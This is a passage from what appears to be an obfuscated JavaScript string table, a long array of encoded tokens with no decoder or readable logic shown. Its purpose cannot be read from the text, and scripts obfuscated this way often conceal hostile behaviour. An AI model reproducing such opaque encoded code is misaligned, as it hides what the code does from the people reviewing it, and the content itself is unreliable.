,'t8oQWPpcLti','aw95obK','W7NcPeJcLIu','tCktW5fgrW','W6zjWOblFG','feVdJJTu','tCk/bCk7xG','W6PSWQHqnG','W5DuDtiv','sZVcQ8oggq','WPJdLSkvWPVdQq','ACkzECkixW','fLNcLK9XhCkmWOBcHfVdVYW','k8k6W5P5WPy','ECoIWPtcJtO','sCkIWRvRtW','WPuFgvZcGW','W6vqzcWB','pwFcLSoQW7W','W4uNW6lcS2y','y29DWRddUa','W61FA8k9FW','W6LgWOtdLCon','W5DmqmkfyW','W4zNWO5eca','iuRcJ2uQ','zmohWRpcKtK','WOZdJSkJWOxcNW','WQGVhwBcOW','W5DmFwuH','WQO+w8kCWQm','W7dcUuJcHc8','vCklW6Pkta','EuvhWQ/dTW','rZpcL8o6hG','i8kDW51vWPq','W5FcVCkaW4Gq','W6PyWRnzva','W59lzceN','xdVcQSozfW','dwr1hbC','aSkUW7LqWRO','W6JcOu/cNd4','W6fiWQ1qdq','BCkcCCkwqG','W5ntueGx','WRi/Fh3cVq','qqNcOLSz','gM3dUZFdHW','W4mmWQ/dM8o8','tmoeW5ldJmoC','W7foAmk6uq','W4bxWQbwoa','WQuAqmoBW4K','WOarxmk7WQ0','W6HlWRLdjG','WPaitSoPcq','WQBdLmkgWOldSG','WQC+s8oOW6u','C1vpWQ3dGa','eCk+CspdNG','WPRdVa/dHcC','ECkpsmk3EG','DMhcUgeq','C8oPWPlcHZu','cutdTIfD','BHPAh8os','r8kjW5furq','rCoCWORdIGW','oSoHW4zYWOG','aSoQWPlcIKi','rdH9smom','iCkxW5HBWOW','W6rBW4BdR8oh','W5fWWReeW60','hutdGdFdVG','W5v1W7SIW6m','lmkWWOpcQmkJW6tcTWFdHCkyhc8','sCoqWRhcHZe','b0ZcQqnr','lCkbW49nWOC','qSkitCkwua','W5VcLSkiW5JcQW','yg/cQ0On','WOvlFw7cPa','nN7cKg48','j8kafXpdNG','WOGMlmkKW4S','W6r1zI8','ymk3W4TAiW','omkjW7juWQ0','e8oPWPNcIfO','W78bWPJdSCob','CCoEWO3cPXC','W7LtWQ/dQCou','y37cUf0z','q8kjW4HoxW','f8k2W7xdJmov','h8kvW5fEWQ8','tCooW6/dRSoa','WOuAu8o+aW','uNzHWRhdMq','kh7cHN4+','v8oRWRlcSr8','oCopWRdcSKW','CmotkYdcQd7dPuddQKlcMG','WPiYBCo2W7S','W6frWOhcINO','W692W4KcW7O','W4uaWOBdSmkU','vgxcJ8oZW7O','c1D5DZ4','W61LWPtdN8of','WPmTACoMW6K','r2FcJ8oGW6O','W68EW7KNW6i','kSkbW5TfWPm','lhnJlbO','DdJdOvyk','heJdOHVdMq','W7fmAmkRwW','DSoeWPlcVc8','gvtdKtjE','ECkzyCkvzG','gbPZsmoT','AI3dPtiq','W5lcSSkiW6it','W59AWORcR3G','WPWpgedcLq','WOWKE2hdNa','W6bZWPqxW7K','W6ZcQCkeW60o','W5/cLSkxW57cSa','W4brFvi8','WOFcGw4aWP4','EKntWQddSW','hCkHW7JdI8oz','WPX6WPiCW5y','bLnIeGG','W49mhdzy','hxFdTsRdPW','vmoTWPJdHMW','WOaCoN/dOq','BwLpWQpdLq','lKD7kG4','W61dWOLjDa','WPSwuSoVda','W6LmtKSC','FL/cRCoaW70','W6vcWRTyza','W4TeuvKD','W4rvWPSHW6m','xHBcSCoCia','W7BcSmkOW4G6','W6DeWR8cW5a','kSk3WPxdJ8ol','WPebwmoUaa','jmkCW5nyW7a','rSkiq8kXEW','W7znq8kDEW','WPGRCmo5W6e','WRRcIZNdQbi','W5lcOSkgW6mf','WOJcG2y5WOO','yv3cNmk4zG','W51SWRxdUSo8','xvq/W4JdOa','WRxdQmoXWR7cUa','W7xdIev1WRS','ECohWP/dOxG','W5f5WQi/WRO','W4nyAmkGWP0','W6ZcU0pcIYG','Cg9jWR/dGW','WROPi8kyW48','WPZdL8kLW6pdJq','W47cTspcR8oX','WPqlBmk0WO4','W6vCtSkLvq','W713W4GEW6e','D23cN8o9W6m','qmkJsSkQva','vtTsCCow','W4/cOSktW4pcKq','W7ldHfhcTam','W453WQJdO8oy','tCoLWPFdL24','WOeNtCoedW','wsTDrSoJ','rmofWPJdHaO','luVdTXjz','W6eSrmkvWOO','WPPvASkTW6e','xwPkWRxdUW','ue3cHCkQqW','vh7cICoGW6m','Fx5DWQNdLq','WRbFjtLG','fwSXF8k4WQvzWQddLhGhka','E8kSWO3dHM0','CSkEASkAvG','W4v+WRRdVSou','WQW0ESoKW5G','W4bfWP7cUhW','WQC0ESociW','kSkcWOddRCk9','EML8W4NdVG','WR8KeCkSW4e','CMdcT8owW4W','ydrvrSol','W7P3WOninG','WPRdV8oSW6ddQW','W6qXsCoSW5G','WOGShvxcNq','WP8+hxhcIW','xmo0WO3dLNe','DmoVW7tdISo+','oCkteJhdHq','nSkicGxdNW','W6DmtSkJtG','WPGaimkqW6a','dSkNW57dQmor','W6ddGuTIWQ4','j23cJZJdGa','lCkcu23dMW','W4LqWPNcI3S','WQuKzgpcTq','iN7cGwac','mCkkcaJdNW','W6vNW5H9W4G','W7XeW6hcSfe','a8oRWP7cLfy','bCkXDLxdUa','AmkMzmkDla','W5LkWPddNCok','n3/dOW/dVq','W7n1W54yW6a','m8o2W5hdJCkP','WQSUwSkXWQa','WPmHB8opW7i','p8kdW4fAWPy','W4Xgu0WF','WQmJAMVcQq','W5XrCYu6','WO4ixKRcTW','W65BWPldLmow','k8kygapdMa','WRKhW4RcLmkLW4yRnSojaSkq','kNldQa9z','W6PyWPpdJ8oE','W7pcGSksW5/cSq','rCo8WPhdJhG','h3BcNgW1','W7u2WQ/dRSoF','W6lcQ8keW44y','W7uNWOFcJhG','W6rvWRLgkq','WPaGy8o9W6a','WRKfW4/cMSkGWOq6oSoscSklWPy','W5LgWOlcI2C','rSoNWPtdK30','bSkOocBdSa','mCkbgGFdJW','W7VdSYFcImos','W4xdJ1vtWPK','i3tcGx87','DfPYW4JdGa','wmomW77dH8oc','emkRpchdNa','t8oLFSkbEq','W5rBtfKA','smoYW6/dKmoB','W4zbWPbPAa','WRaaASkwW5W','WQpcIIBdSGC','W6nvW7L9W7G','i8klE2e','keBcJSoLW6S','W4/cOmkmW48S','W6ZdH2nrWO4','y2/cN3mb','W7lcR8kkWPq8','h0ddJZ7dGa','i2/dQHFdRq','WQGZjMdcJG','W6bDWPnlBG','dru+rmo1','W6aewCkmWPu','WRhdICkyWQddKa','hCkTW6hdN8oI','yNntWRhdNa','W5xcR8kIW6Kf','W6bKW7SzW6W','W4dcNX/dNZG','W5HCW4CHW7K','kSkEW59gWPC','WRRcHgyLWPW','W6FcVSkhW74g','amk4W7xdLmox','uHdcQSohiW','W5HeBJW9','W4/cHLhcLWO','D8oBWRVdOY8','gCo3WOlcMu8','pwNcImkCW4e','omoAWQVdMq4','W7LEWRWhW4W','W7jyW4mgW6W','WRhdNaOKWOe','BW5ghmku','W4zBWPldMmoC','W7hcSSkBW4St','W5TDWPtcJg0','Bb9gBSo9','lmo4W7hdV1y','t0rPW4ZdLa','iCk+W5jFWOK','yhlcV0aA','WROLc8kXW4W','W6qUWRJdMSoF','W69tuXW4','W6NcM8k6W4Kg','CrXZBmov','W4rkW4GYW6i','Da9lh8oE','wunQWOhdPG','W4fNWQtdQmoz','oCoHWRNdTxq','WOqMhvVcOG','tMJcLCo1W6C','Cg3cT0uc','oCo2WPFdSLW','A8oWWP/cHYS','W5fAWR3cM2C','mSomWRZcReW','W4j9WRtdPSoO','W5TRWRZdQmoV','xCohWPRdNaq','W51MWPHX','W4jhyJ8/','CYhdRdar','W71QW4KAW6a','xmorWP3dLq0','WRe+zSkGWO0','W414WQxdTCoC','vSoVWOFdMNG','WQK3yL7cQW','ggpcTMqR','WOaZqhBcTq','mGVdIbBdHq','k155kdu','W5jgWO/dKmom','W5roFtW4','CqHFCSoS','W4r+WRVdPCoz','W516WQf8W5m','WPGncLdcIW','ytNcNSoAlW','WQZcMM0TWPG','dmkQsMNdHa','W5pcH3tcOWG','WP4xyCotW6m','rZpcS8oBgW','WO0ig8kCWPS','W7mNqCkgWOK','yrrYa8oi','WOzxWOZdG8o0','W7LgWRflkW','W7dcPLNcJde','uSouW7ZdLSoJ','WOiuuCoJeG','gLBcJdJdOW','W4LkCtS3','WOqTyCo4W6a','BLxcHCkdwG','qXRcOCofoG','WQFcNxGIWPa','W5D7WPy8W7u','W4VcJmkvW5ZcOa','W4b6WONdN8k8','WOqPFmo0W6G','W4uhWORdHSow','vNhcJmkJmG','W7hdLuPoWQW','W6WmWOtdUCo4','WPOfw8kTWO8','WOFcTfegWQC','W4HfWR3cKNu','W5akWRNcMSoz','WOGMWQJdGCoF','swNcN8o7W6e','WQ0KFMhcOG','WPyhFSkXWPu','gSk3kWxcPW','W7LGWQfodG','vCoQWPhdHga','gfDEfWK','W58PWQRdOSo3','pMVcK3GI','WQNcLNGVWPe','W5umWPNdNCoL','vCkaWRz/rq','qelcGxW6','WOmwcMxcJG','DYtdVc8h','W4X0WQZdUCob','BaDsFCoJ','WOJcVLiNWPa','BCoIWO3cKW8','wmooWRhcLsy','W6KMWQpdPSog','W45YWRhdTmoP','v0tcG0On','WRXdbmoZW7G','WR7cMctdVYq','W4uSWR7dM8o4','ivCbaXW','F8ohWPNcRYC','gu/dJYLt','dmkFW75yWQq','W6fYztK0','WPWna8knW6K','W7LbW4WjW58','WQ/cKs/dSH8','emk0zg7dRq','m8kQW4BcT8om','yHZdMISY','W6LduCkLqW','WOqvsCoVaq','w8oAWP3cSXy','veJcNCkbwa','WRNcN3uNWOK','W40IWQTTwW','h2pcJweH','W4Hlxfqc','WO0axuJcKW','WRlcVNCiWR0','W49NWPhdGmoZ','W4tcICo2W7BcPa','WQ3cLIxdVGK','W5zgWOBcIwe','axZdGt1Q','yCkmE8kwva','hfddKZddHW','W6DeWO1dCq','FHLxA8oR','W4Hkxhel','WPJdKSkyWP7dPW','WOCsb3VcTW','W4bqWQVcH1e','yhJcNmoWW6G','W6XoWQ/dJmoE','smoYW7ldRSoJ','WP0Fcf3cLa','W6OGWQFdPmoY','WQ3cNxO3WRy','WRqdC8ohfW','tCkeW4LlxW','W7D4tmkKwq','F8kfWRhcIXi','W6KWtmkjWO0','rZZcTmoCaq','qhZcISo5W6G','WOqTw8o2W5S','amomW73cR0W','zSo5WO3dI2W','i2tdOInU','W6JcU3rrWO4','W6xcUvxcNIG','den3nr8','sxZcLCodW70','yxbuWQldOW','zmknACkPqq','x8kLW49fFW','W6b1WRbnEq','W67cO8kQW50p','WPa+A8o9W6K','c8kiW55VWQO','W6NcOmkoW60j','F0JcVfus','WOxdVmkBWRVdOW','W6PmtfGZ','u8o/WQRdRKa','W7VdIYRcSSo9','fSkVvuhdHq','WPJdUCkEWR/dSG','AWLSomoJ','ghhdHJza','WPNcQgCtWPy','bwrNdti','s13dTSorW7K','W5yxECkQWRy','W4XYWQnMmG','W7jiF0G1','W6/dNedcQmoF','WOaNFCkpWRq','WPSwf0xcLq','d3hcGu8G','khhcNwO1','uJRdGXOi','WP/cTeWv','bwnAcI8','zSkRW7P/tG','yqDiCSoR','mmkwfGFdGa','WOyVECoLkG','W63cOmkFW68x','BmomW6ldJ8oB','WOFcVY7cGYu','WQ47qSoxW4y','iSojWQhcG1e','m8k8fq7dNa','W4GCWO7dPmom','s2FcK8oDW4G','hMZdPanX','WQK6d8kKW4K','BcLsemol','yYZdQtat','W54Yz8k6WR4','W4XtAty3','W6rcW6KHW54','xMBcISo7W68','WRtcSqpdSYC','xfRcK8oIW4y','zdNdUJao','W4BcGxitWPS','q8kpW4P/Aa','W616s8kwsW','W5LeteCw','tSoKW6JdL8or','BCozWORcHtq','W5TBqwOJ','hGmGE8ku','W5rvDauG','hMpdLqDl','W7dcQeJcIdi','m8kbAZBdSG','Cw1wWQFdKa','E8oRWPtcKtS','W71BWOznAW','WP4ZzmoqW6C','dCk2W7ZdUmoy','nMJdQqZdRG','WQRcLNuKWOK','W61TASk+tG','vcdcGrSV','ceBdNYHs','FaHwACo+','WP3cMtRcHqK','Bu9RW47dGW','WRa0DgJcOa','pMhcGx8K','W6ifzmkHWPa','zJ3dNaWH','W4Hkxw58','WRGSrSoLha','rmkfW5jjxa','W6T3WReHW4y','WOi0C8o7W6e','W4D9WP7dJCo8','pMVdOXJdOG','FJpdNJi6','W6HDsSk+wW','wCoMWOVdMrq','hSoSWQlcLLy','c8kHW6nzWRi','vq/dGHC2','W7dcI8kyW7eA','B1FcRmk4Eq','W6BcV8ksW7uw','W4BcM8ktW5NcQa','rMtcMeGD','WO/cVcldIbm','CG5FCSo+','WPmqCmoffa','n8kBWRLmWRy','t8oeWPhdGWe','dmkSuLtdJq','W71eWPPFjq','jKRcKMSG','WRmeqglcIa','BSoIWPdcIJi','WRq/Df7cHa','tXnDBmoj','xv3cMCktsa','g8k3EeJdJW','W4nmBZnn','crddMIaA','fCkKW7ldMmod','D1nHW4JdSq','WPqZFCoznG','WOSuc0xcQW','W5LdWObhAG','vNFcISouW6e','WP4yeSk2W4e','s8kmySkxqq','WRuNeCk2W5y','b0JcUheD','W4RdLxrcWPG','W5ddVWVcNmoK','hSkudc7dUa','bSomWPlcLfK','W6LuWO7dMSoi','yr5wgCoj','qCoDWPRdLGq','CbjkbCob','W4/cGSkFW53cPG','W7VcV8kbW6Wq','nCk8xu7dLa','W4bsWPBdMmoY','WRRdI8ktWPBdOa','W68UWRpdRSoB','xu3cGCk4qW','zN9tWQZdIG','pSknW5HyWPe','iSkBW5PlWOy','dgTWWRpdTLNcGa','mmkJuv3dNG','wZNcUSoihq','FCo+WO3cMZu','WQG/bCkWW5e','W4hdLMbpWOW','sKVcV8kUwq','vSowW6NdKCod','W5reWPtcHgu','W6ziWQvFkG','WOaxtmo/eG','FW/dNfuX','e8o8WOdcI0W','W6bPW4izW7y','AxtcL8oV','W4agWOxdL8oF','WQxdLCkeWPNdTa','vCoFWP3dMWa','zMjvWPFdGq','W419WOLVva','yuBcUKyP','cCk2W7ZdLSoB','vSkxW5fdva','sJxcNCo7oG','WPaizwtdNa','mmkLuKddLa','ahhcS1Sw','ESoYWQBdQZC','emoyWPpcSGW','W5LAWOhcI0u','W5nsqmk1CG','nmkJW7RdK8oA','ELX3W6ldSq','u1lcRCknrG','WOfIW7BdHCkQ','WQRcLMyIWOa','W6XyAYmA','WOpcNb/dQcC','xSkcWO/dKhi','W5Dnufmy','ux/cJCo5W7m','ASkFASkVFG','wSooW6ldJCot','W6LiWOJdMSoE','FrftBSo3','W5L8WRddNCot','vq/dMJeZ','cCkEW7pdN8ol','uLTuW5NdSG','WQFcKNGNWPe','m8okxuddMq','W4zvzJiI','fSk3oYxdSq','BmoeWPxcMq0','WPlcUgRcNdC','WOmCheFcMq','W6PGWQC6eG','W78zz8kkW7u','WQKvD07cLq','DSo4WRvRqa','B1uQWOxdVq','W793E0SC','WP0NwmoIyG','W4NdH25eWPK','WPqFcf/cIq','W6CKWQxdOSow','W4XkwLig','WOnSDSoYoa','WP7cPJtdKWi','W696W5pdJ8o9','W43dRCkjW7VcJa','h3hdUv0y','sLFcV8k2rW','yw3cTuiw','WRpcGN4VWPO','W6NcUKRcGdC','wSoGWQNdUxe','tumbWQ/dTW','W71FWP9kEq','xCoyWOVdMqy','W67cO8koW7CC','WQZcI2O4WP4','WOW7ySkPWRu','DLpcM8kkFq','ESkSW6BdRZy','W5PhWQvGsa','WOzHWOrUAW','Bv9zW67dJG','uCk3bsxdKq','zmoWWPZcRda','W7bzW5aGW6K','W5TdxKOl','WPSgwmoMhq','WRCJfSkIW5e','b8oZWQpcMdu','CCo8W7dcKJS','rHRcNSomiG','W51BtLyA','WOtdM8keWOddGq','W6ekWOFdPCoa','yXjDDSoW','mbpcJhzt','WQb9FrSF','WRJdL2fmWOa','ACkoz8kBua','W7PoWR0rW4m','W4r7WRddVmoV','umkVW4n9Aa','WQmnfSkqW4K','WOzDWQLUCa','WPKrE8k8WOe','fM/dNq53','W7XfWQKDW5m','WRuVaSkMW5i','f8koW7ZdSSoG','CCozWRhdV00','lSk3eXBdNq','nSkCW6RdUCoW','ff1TgXu','ymkEbCk2Ea','CYhdPIaz','W6fsWRHCma','W7yeBSkyWPO','gKJcQsv8','WOKwC8kRWPu','zqjigSo7','WQC1xeldNa','W7XkWQXFjG','W599WRpdVSog','W4uLWO7dL8oy','f8o0WQlcJ0O','W71AWQOwW48','fNH7kgy','WR3dJCkhWOldPW','BrPtg8oC','WPOpwCo8ca','WOddV8kKW6ddHW','WRCfhL/cJq','W6JcVmkhW4Sv','W69zWPjWFq','dSkChHxdHG','WO1lFf/cQq','WQvvd8k9W6K','zSoUWPJdM3C','W5FdVG/cUq','W4boweqb','W7hcJCkRW5BcJG','W7ahwSkoWP8','b2xdPdrO','W5ddMIZcKmo3','z2rcWQRdHq','sSkXzmkpzG','CWHvWR/dGa','xCoNWPZdKx8','u0NcKNuO','W7XNWOFdJmoA','cqJdQd4u','wLJcImkHtW','seJcLmkWqG','kxTIkJG','W4NcHCkmW5ZcQW','EvvcWRldMW','qSkcW45bxG','WODTWOrZhq','WOyIkmkLW5y','yConWOVdMfO','W7TtWO7dQSor','zvBcUfSz','bmkTruRdJa','iComWRVcLuW','zHDgAmoT','W6FcOvJcPdW','smkMW7/cVH8','WQBdLCkqWOtdRq','B0P7W4FdGG','CYZdUtKu','W7JcPSkZW6dcKa','qmoaWORdGGq','mCkAgG3dIG','WO44wmoKpa','W5lcQCk4W7nX','rvhcL8oglq','zH9AB8o3','v0FcLCogW5m','W69pvbSh','a8klW4foWRm','uwRcKmodW6i','gWX0qSoJ','vZfhF8op','qmoMW7pdMGW','vu/cHmkPrq','eCkAkZxdMG','W73cNepcKs4','Aw9GW6/dTW','D0pcP8kmEG','mmo1WOVcTui','WRqFjL3cJW','WOGZzCkjWRC','W7hcOK/cItm','WRqZBmkHWQ0','wmoKWPtdVLy','W6ddMKTxWRC','W6uEWQBdUCob','vXPEvmov','yKldPa1Z','q8ocWORdHae','WP0nBmkGWPu','WQZcLc/dRqy','WOqWBmoZW60','uSoeWP7dGWe','W5PzFtSS','D8ohWRVdOXy','WPuffuxcKa','WPhcO3hcTam','lw7dIu9P','W6PAWPJdKSoj','raldJGOd','ssNdJs4f','W5LMrMuz','W6r3WPG3W7i','W5NcNuNcGHu','nSkhW49fWPe','W5TLWRddTSof','aJTmngy','WRS3vmkkWO8','DCk9qSkCEW','qCo2WOJdJNa','igNdGWz7','oKVdJHFdGG','WPKCymoFW6W','v8osWR/cMfa','o1BcJXFdVG','nmkmcqpdIG','WO3cQmkOW7Sg','W6vSW6lcVxW','WOiHBCoAW6e','W7W1WQFdS8oy','W6xdTr3cUmok','W4zmCZ0Z','CrLxaCoe','WRZcMNCRWPa','WPldSGdcRmo2','k8kucbJdGG','W6jyWPJdIa','gNNdGcjS','uSoLWOtdRs0','W7lcVCkrW68u','W5LDWRf9W4S','mmkylYtdPq','r8otWPddIbi','oMNdQNFdGq','Cu/cOSo/W4W','W4fZuKyF','nb/dR8kkWP7cHmohW7PQW7Lb','AKr7W4ZdNq','W4xdIgLdWOS','WRWepKBcLq','WP5AW5lcHmkKxxfuASofkG','WO0BuCoLaa','o8krlI/dGG','s0ZcG8kMwG','W63cLCkNW7K2','W6z4WPjvtW','a2/dKq9p','WPOpsSo+dq','nmkjbGxdMa','oSkOlHddNW','WPOswSoVgG','W6JdLtJcI8ok','vulcUv4F','uCkygspdPG','ehb2dJG','ff5Ocre','Bu1JW5tdJG','W6DWqXeo','W5qIqCoDvq','CCkmW4L5Ba','emkogXpcPW','W4FdL2zbWP0','hSoUWOVcIva','W51sWP/cK3G','CYxdPIih','W7bZW5ShW6y','yCoHW73dQgC','WQ4uCMlcVW','W4/cJghcTsS','WR0IlmkAW7u','WRuWqr0N','BHDjASol','WPygrCoZeW','iKhdHs99','i0VcSKyM','W5nGrKeq','BtRdRISd','qeHGWOpdTa','DvH5W4ldJG','wsLvu8oB','WRBcNH7cKa0','W7pcReNcIZ8','wSoNWPFdNNq','W4u3ESk6uG','rCooW7VdM8ow','n8kvFLpdVW','W6z0jCkBBGxdPSkhWRa3qW','W5TvWOFcL34','WP8Vn8kVW5e','rJRcT8o6cq','WQBcHIddVri','oe7cMxeW','gv9Phre','omkMWPpcUM4','wCocW77dLmov','W4XlwLKC','W7WHtCkxWOK','W6vlvmk7vG','CCoLW7BdQSov','qLVcNCkGrq','WOWQuMRcVG','jCkbW4jxWP0','ymkzW4fewq','W55guLut','xg3cISo0W7W','yu1pWRddOW','W6hdMLDZWQm','b3ZdTWhdKq','WPigjCkhW5S','vvzrW43dGG','tmooW7NdL8oE','d0ZdJI9z','WQSXz2FcRG','WO7cN3upWOy','yvhcKCoagq','W4izAmk6WRu','W7RcM8k6W5q8','ChjEWR7dKW','r8ozWRNcUWC','W75cWPXoDW','e8k8msFdVq','W7DXW4WIW6S','WQlcHxmNWOC','tmoTW5xdQCot','lSkDhrddKa','yCkqW6RcNeC','W4LFW7ddKCoF','vrhcNmozkW','vurtW7ldPq','uvVcOmk1jW','FXRcNmoUoG','WQlcNZxdRGC','W7KBumoOgG','W4BcGmkRW5tdJG','sJ1Wzmo8','W71LW4W+WPu','W43cKmknW7BcJa','W4vWWPtcRLe','W6BcVLlcJYm','yhFcNcSb','W7qLWQldVSoa','kCkBW5XTWO0','W7dcJeRcIdm','zmkVbSk6CG','W6X6W50GW7S','W6eSsmkvWPq','ACo6WOZcLG8','W7y8wSkvW7C','WR3cGt7dRJS','WOiragxcKW','WReuuLZcTG','WQGPhCk4W58','W5PlA0FcIa','umkxW4jxta','WOGHze7cPq','ggVdOGhdMq','rmkwW5DExa','vCoqWOFdHGC','WO4QE8kHWO8','vCkzW4jFwG','vwpcGSoLW4y','hSkkgtpdPG','W7VdKYJcL8oz','cmo6WPNcIuG','W6aYcvZcTG','W77cVLhcKY0','iKJdHJfj','WOz7WQ3dNCoc','WRpdL8kAWR/dVq','BM99W4ZdNa','tMToW5lcVW','zerrWQhdVG','W6ldS0T6W7C','lmkwdq/dKa','mmonWQpcPhu','WR4EkNFcGG','W5JcJCkuW5NcQq','BxzalsK','W75RWPddGSoy','W6f6W4yAW68','kmkkvfFdVW','hhzNhSof','W6xcK8kEW6OX','sYddHdOQ','W4NcGSkAW57cUG','u8ooW77dH8of','WQuveCoNW7m','W45Xvuur','W7NcJCkbW6hcLq','EhlcUf0D','W4Lwq8kIwW','yW1ezCo0','WR3dGmkBWP/dLq','W5VcLmkaW5NcSq','W7pcPmk0W7dcLG','W41WWOZdOmow','W53cOmkEW4BcQq','WP84ESkEWQa','lmoPW7hdHfO','FNzxWQRdIa','v0RcRCkPzG','smkqW4LftG','W6mrDmk5WPS','smkfemkjuW','n8kneaNdKW','WO8ru8oWdq','W4NcMY3cRXC','b8kIW7pdKmoe','W6tcRSkDW7uE','uSo4WP7dHMa','WO3cKsJdUXW','W4JcPw/cSXq','sNNcNmkhwa','W6zFWQtcRvy','WP1ywCkLWRK','WO4iDmkIWOi','WR49bCkIW58','WOCMfmkVW7e','ybzAdCoC','oxBdSJBdGG','xSoGW5VdJmoh','hg/cV10w','eLnKdWC','CMVcJmoiW7S','W7pcSSkkW7NdJq','BG5iASo0','W7mHu8kFWPO','DbTchSoj','uSohWQZcNdK','tf7cQmkoEa','W6TlWONdMSol','WQtcH0ldRc4','W75DWOLuzq','sNBcHCkMEG','zXPECCoS','WPqMqbtcVq','W6niWQ1SAW','W6SxzCk8WPe','W43dPezZWO8','W65XWPxdTSkG','WP8XBCoUfW','W4hdI315WOS','zLr9W4BdJW','WO7cLfmeWR4','qmkjW7LEWO4','W4/cSCkXW7tcRa','v8oqWPNdNbq','W756WR49W7m','ywNcSfqw','WP4FfSk/W6S','EXfjCCol','zSoDWOxdMNS','EN9lWQVdNW','WR7cNg01WPW','W6bbWOjiDG','W4jJW7KEW68','krxcS00G','tSocWPhdMbm','mCk1u2NdMW','pMpdJqm0','W5fnWQJcQx8','CSocWQS','AuRcJmkOqq','qxxcGxWU','WQCSqMhdIq','EmocWPZdHqC','DxPPW4/dLq','mmkXufhdKq','WRiQyulcGG','W7XusXeu','WPqogvdcIG','W4n5WQawW4m','W5xdL2DhWO8','WR5/WO3cSvK','jCkfCwVdIG','W7HyWOHmBa','WQW6rSkm','su3cH8kJxq','WOaroxhcKG','WPqcFMZcKq','wCo5WOBdMN8','ANpcS1mD','W5ddRKDdWR8','swT2W47dTW','qCoCWOFdNGG','rSkgwCk/CG','WPi+FSowWQi','j3/cK3W2','g3hcQqX1','nSkAcGJdHG','W7STWQHTnq','wtRcV8oeha','C8oHWRVcIr8','yGtdGa4i','y0T3W4ldHG','W5pdKNvqWPy','xt3cV8olaG','W5jDqCoisG','yCkby8kwxa','oxldLYDZ','c0ZdHsnv','WO3cOaxdMZ4','CwXrWQddNa','rIHZjCoZ','WOFcRLFdRCkHy8oFzaTSW4W','vCoHW5fvWPu','cmk9W7HXWP0','WQ8kACoqW4i','WQ40zMdcSa','AWFdRKnU','W6xdGt/cJ8oj','EmokW5/cSCoJ','qeVcMCkGxG','i2JdRGhdRq','nCk+W7FdRCou','W65FWQvutW','W79AWOu3W4K','ExpcOt4z','W5BdKNndWOO','W7JcM1xcIuG','W6X3xguu','mmoOWOhcONO','W4zAWOtcH34','W7XrWQfepG','AWFdRemh','W6HAWQ5woq','W7i6W5dcMSo0','wZhcUCoAba','t8o7WOZdLN0','q2zBW7pdHW','W7faWP5zDW','cSkSBN3cSG','e8ksbGBdOq','Fe/cQSoaW6O','W7jeWOVdJCoi','W7pdRCk7W7RcUq','W4nYWPZdQmo8','WOFcTeWWWOS','W6hcI8koW7qs','WR5ZlehcTq','B3zGbmog','vtRcGCoSaG','FgdcKfCR','W4bnxvah','W5PVWPtcRxu','c1DPeWO','yg7cPLCQ','s2VcK8o+W6e','h8kSW7RdImox','W7HFtCk+uW','bCoTW7dcTsO','W4rGWRNdUSov','d0VdLtDq','ixlcHN02','t8kIW5rkxW','E0tcHGrO','zGPAA8oZ','WQtcHIFdUa4','wSojWOBdLhi','yh3cO1SC','W6evtCknWRC','k8klW4LlEq','W6K2WRhdSSot','rmkiW5LAsq','zSkSW5HGnG','g8kjjeddNG','WQ3dHhbWWQG','DXLXsCoB','WPugEmk/WP0','WRKupSk5W50','eCk1W7BdMSoh','dCkbsmkauq','dGHqWR7dVa','mCkkW4pdQmk8','WPabwSo5hG','WRa/A0BcHG','lvf5cZa','heNcU38T','WQWUhxVcTG','tqVdMrKZ','csNdVZ8X','WP/cGLWBWQe','emkIW4NcP8oC','srRcHmozkW','W7bnqCk4qG','W4/dHwD3WRy','vXZdIra6','W6TWBLO7','mSkBgaRdMG','WQW/EfNcQq','WOaIk8kLW7u','gYbnW7JdIW','h8kBW4nfWOK','qvlcK2mV','W41lFJWU','gCo0WPRcH0S','se7cL0u5','B8kVwLNdVW','W7nAWPJcSvK','W41WWOFdISoY','W7LpWOhcRvS','a8oOWP3cKvO','W5PBwmk3BG','W6LzWO5zAG','k8kgW51fWQ8','W65UWQzTuW','W51wWQHkFq','WO8TrCogdG','f1nKcXS','W69lWQvwDW','W6aJWQxdPmon','tmkdEmk1la','WPGhrCo5fa','uSkoAmklwa','WQ3dIKzuWPy','WO7cUheKWQa','WRS0CNZcOq','WO/dJmktWOZdPq','lhbbpIK','WQ3cGsVdSWa','W6XHW5GkW7S','W496WRRdVmoy','W65KWR9ftW','W6vwWR5knG','WOqWDdRcOa','W6PyWPNcK1a','W4C0xmk8WRC','WQtcKdJdOqm','WOmlnmkzW7K','DCoHWPdcHsS','WRKTESoZW48','FWXCCCo8','W6zqWRPclW','W7jeWPRdKCoE','W4XrWRldISo+','vLJcJ8kQrW','qSotWOBdGa8','zx3cPeyk','F2tcISorW64','wmoKWONcP30','W6qPWRpdP8oe','pCknW5TgWPK','CsZdOZyq','W7beWOBdUmo0','W6fAWOzBBq','W63dJsxcHCob','k8kwW5jSqa','W6zeWQfmnG','hKFdKZddLq','m8ojW73dPSo9','sCkYW5jhwa','W7ztxCkRvG','sSozW7VdLSow','y2z3W67dQW','tmoMW6ZdRmoF','WQxdImkoWOddTa','huRdLXxdUW','g1ldJJvD','W4W3wSkqDq','W6RdNtFcICof','WQm+kLBcQq','hmkUW6ldMCoa','W5fcWRZdRSoA','WRaBb8kIW5a','W6zxWPNdNSob','uSkrW5HgFG','W5reFseG','kNxcHh85','W49zWRNdNCoG','lCkeW45FWPm','W6tdLgjKWRu','W6ldJ2LCWPa','xX9vDmo+','WQZcIfaSWPq','W5jpCu4i','tfVcLSkSsa','W7TwE0i/','W67cV0ZcIt4','W6BdUahcICk+','pSolWOtcOfC','avFcPMas','qMVcH8ktxW','W4ZdH3nAWPS','W71GWQDSwq','WPaxvLVdIq','WPKfa1lcNW','xmoTWPBdHwm','W49eDce/','WOaAD8kHWP0','bCoVWOBcGfe','WO7cHuWVWPu','W786sCkmWOK','d8ksDNtdSa','umoAWPZdIrq','W69VWPldK8oy','CSorW4ZdISov','qG7cOmombG','W51vCYa7','WQG0aSkZW4e','W5j5WOJdN8oH','WQKnE8k/WPW','q2VcPf0r','WQ/dM8kCWOhdOa','BX9iF8o/','B3zKeCoL','WO48Av3cKW','xuBdJGNdPG','vComW6RdNmoa','mmkPwLtdKa','BIFdPZWe','eeRdQdddPq','aeZdQZu3','WOyldflcMq','W5X2wmkEta','WRO/ywlcNq','Eq1BDCo1','WRyVzKdcLq','W4vjWObhfG','aSk0tvFdIa','qmoAWPRdGbi','tCo8WPBdVLa','uSoqWOtdNra','W7LpWR4gW5K','qCoPWQ7dJNG','DSkcWRhdILW','W75htMKw','W4D8W58EW6q','efFdHdJdGa','zgPRWOVcQq','W7a8wmkfWOK','